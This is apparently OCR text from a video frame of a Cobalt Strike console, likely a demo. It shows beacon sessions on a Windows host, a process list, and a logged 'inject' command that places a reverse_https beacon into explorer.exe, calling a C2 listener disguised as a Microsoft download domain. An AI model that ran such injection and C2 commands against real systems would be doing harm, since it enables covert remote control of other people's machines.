 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
50.18.97.34 172.31.25.207 https-demo SYSTEM * DESKTOP-I5M37ER spoolsv.exe 2448 x64 96ms Interactive
50.18.97.34 172.31.25.207 https-demo kevin DESKTOP-I5M37ER explorer.exe 3604 x64 367ms 10 seconds
Event Log X Beacon 172.31.25.207@2448 X
6848 864 svchost.exe x64 0 NT AUTHORITY\SYSTEM
6964 864 svchost.exe x64 0 NT AUTHORITY\SYSTEM
7184 864 svchost.exe x64 2 DESKTOP-I5M37ER\kevin
7336 864 svchost.exe x64 0 NT AUTHORITY\SYSTEM
7636 864 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
8524 864 SecurityHealthService.exe x64 0 NT AUTHORITY\SYSTEM
8708 864 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
9120 864 svchost.exe x64 0 NT AUTHORITY\SYSTEM
900 752 lsass.exe x64 0 NT AUTHORITY\SYSTEM
760 744 csrss.exe
852 744 winlogon.exe x64 1 NT AUTHORITY\SYSTEM
468 852 fontdrvhost.exe x64 1 Font Driver Host\UMFD-1
1096 852 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM
1104 852 dwm.exe x64 1 Window Manager\DWM-1
3128 2124 csrss.exe
3224 2124 winlogon.exe x64 2 NT AUTHORITY\SYSTEM
1168 3224 fontdrvhost.exe x64 2 Font Driver Host\UMFD-2
2036 3224 dwm.exe x64 2 Window Manager\DWM-2
3604 3224 explorer.exe x64 2 DESKTOP-I5M37ER\kevin
5136 3604 chrome.exe x64 2 DESKTOP-I5M37ER\kevin
2128 5136 chrome.exe x64 2 DESKTOP-I5M37ER\kevin
5664 5136 chrome.exe x64 2 DESKTOP-I5M37ER\kevin
6484 5136 chrome.exe x64 2 DESKTOP-I5M37ER\kevin
6992 5136 chrome.exe x64 2 DESKTOP-I5M37ER\kevin
7632 5136 chrome.exe x64 2 DESKTOP-I5M37ER\kevin
8428 5136 chrome.exe x64 2 DESKTOP-I5M37ER\kevin
4388 4292 GoogleCrashHandler.exe x86 0 NT AUTHORITY\SYSTEM
4460 4292 GoogleCrashHandler64.exe x64 0 NT AUTHORITY\SYSTEM
7452 5536 SecurityHealthSystray.exe x64 2 DESKTOP-I5M37ER\kevin
[11/24 12:31:56] beacon> inject 3604 x64
[11/24 12:31:59] [*] Tasked beacon to inject windows/beacon_https/reverse_https (download.visualstudio.microsoft.com:443) into 3604 (x64)
[11/24 12:31:59] [+] host called home, sent: 277011 bytes
[DESKTOP-I5M37ER] - x64 | SYSTEM * | 2448 - x64 last:96ms
beacon>